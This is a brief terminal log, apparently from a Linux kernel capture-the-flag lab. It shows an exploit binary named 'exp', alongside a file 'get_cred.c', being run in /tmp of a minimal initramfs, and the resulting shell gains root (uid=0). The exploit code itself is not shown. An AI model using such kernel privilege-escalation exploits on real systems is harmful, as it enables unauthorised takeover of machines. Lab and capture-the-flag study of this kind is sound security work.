 / $ ls
bin home linuxrc rootfs.cpio tmp
dev init proc sbin usr
etc lib root sys
/ $ cd tmp
/tmp $ ls
exp get_cred.c
/tmp $ ./exp
[ 28.492132] device open
[ 28.492811] device open
[ 28.493502] alloc done
[ 28.494159] device release
[+] root now.
/tmp # id
uid=0(root) gid=0(root) groups=1000(ctf)